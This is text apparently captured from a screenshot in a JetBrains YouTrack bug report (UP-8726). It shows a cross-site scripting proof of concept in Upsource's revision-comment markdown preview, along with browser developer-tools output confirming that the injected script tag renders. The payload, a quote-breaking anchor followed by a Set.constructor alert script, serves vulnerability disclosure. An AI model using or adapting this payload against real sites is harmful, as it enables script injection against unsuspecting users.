 https://youtrack.jetbrains.com/issue/UP-8726
6
380 388 }
Revision comments
Leave a comment. Attach images by dragging & dropping or pasting from the clipboard. **Bold** # Heading > Quote [link text](URL) `<code>` more
<a href='//example.com"></a><script>Set.constructor&#96;alert\x28document.domain\x29&#96;&#96;&#96;</script>
" rel="nofollow">
Make sure to use backticks (`<code>`) to preserve special HTML characters.
Add comment
Files (2)
platform/analysis-impl/src/com/intellij/psi/impl/source/re…
FileReference.java
FileReferenceSet.java
Comments
Console Profiles Elements Sources Network Timeline Application Security Audits 22 1
<div class="heading-2">Revision comments</div>
<div class="revision-comments__i"></div>
<div class="discussion-dialog clearfix">
<div class="discussion-dialog__caption">…</div>
<div class="markdown-help">…</div>
<textarea class="ring-input form-textarea discussion-dialog__textarea" maxlength="20000"></textarea>
<div class="markdown discussion-dialog__preview">
<p>
<a href="'//example.com"></a>
<script>Set.constructor`alert\x28document.domain\x29```</script>
" " rel="nofollow">"
</p> == $0
</div>
<div class="discussion-dialog__html">…</div>
<div class="ring-panel">…</div>
::after
Styles Computed Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
.markdown :last-child { application.e7c7c14….css:4
margin-bottom: 0;
}
.markdown :first-child { application.e7c7c14….css:4
margin-top: 0;
}
p { user agent stylesheet
display: block;
-webkit-margin-before: 1em;